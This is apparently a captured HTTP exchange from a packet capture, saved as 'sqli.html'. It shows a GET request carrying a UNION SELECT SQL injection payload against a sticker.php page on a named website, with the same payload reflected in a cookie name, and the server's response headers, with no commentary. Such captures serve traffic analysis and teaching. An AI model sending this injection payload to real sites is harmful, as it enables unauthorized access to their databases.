 C:\Users\user\Desktop\pcaps\sqli.html
Musicza Sticker Extreme edi...
GET /homenew//sticker/sticker.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/* HTTP/1.1 Host:
www.musicza.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-gb,en;q=0.5 Accept-Encoding: gzip,deflate Accept-
Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive: 300 Connection: keep-alive Cookie: st1' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68f1f62ccb7b88e9ed77ce518; st1=1531fbf68f1f62ccb7b88e9ed77ce518;
st=1531fbf68f1f62ccb7b88e9ed77ce518; PHPSESSID=c1f052c9ac5e264c7b3e29354a9c25cf; _cbclose=1; _cbclose41266=1;
_uid41266=7981BF9C.1; _ctout41266=1; verify=test; testcookie=enabled; visit_time=23 HTTP/1.1 200 OK Date: Thu, 01 Jan 2009 13:59:20
GMT Server: Apache/2.0.52 (CentOS) X-Powered-By: PHP/4.3.9 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: st1' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20/*=1531fbf68f1f62ccb7b88e9ed77ce518; expires=Thu, 01-Jan-2009 14:59:20 GMT
Connection: close Transfer-Encoding: chunked Content-Type: text/html; charset=TIS-620 214b
go
Internet Explorer restricted this webpage from running scripts or ActiveX controls.
Allow blocked content